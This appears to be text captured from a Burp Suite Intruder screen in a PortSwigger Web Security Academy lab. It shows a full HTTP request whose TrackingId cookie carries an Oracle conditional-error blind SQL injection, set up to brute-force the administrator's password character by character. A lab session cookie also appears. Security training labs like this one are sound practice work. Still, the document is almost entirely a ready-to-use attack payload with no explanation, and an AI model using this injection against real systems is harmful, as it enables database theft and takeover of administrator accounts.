 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0adb0024046bab3783667e9800e60063.web-security-academy.net Update Host header to match target
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0adb0024046bab3783667e9800e60063.web-security-academy.net
3 Cookie: TrackingId=YwvguYIO5OoxRaBO'||(SELECT CASE WHEN SUBSTR(password,§1§,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=Lr3D2ulTubbCtTUj1IhDQEfezXvKVyUN
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0adb0024046bab3783667e9800e60063.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18